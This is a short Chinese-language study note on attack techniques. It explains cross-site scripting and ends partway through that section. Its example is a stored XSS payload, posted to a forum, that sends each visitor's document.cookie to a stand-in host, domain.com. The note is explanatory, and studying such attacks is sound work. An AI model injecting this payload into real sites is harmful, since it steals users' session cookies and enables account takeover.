 攻击技术.md
编辑
字数：1712 大小：3.62 KB
一、跨站脚本攻击
概念
跨站脚本攻击（Cross-Site Scripting, XSS），可以将代码注入到用户浏览的网页上，这种代码包括 HTML 和 JavaScript。
攻击原理
例如有一个论坛网站，攻击者可以在上面发布以下内容：
1 <script>location.href="//domain.com/?c=" + document.cookie</script>
之后该内容可能会被渲染成以下形式：
1 <p><script>location.href="//domain.com/?c=" + document.cookie</script></p>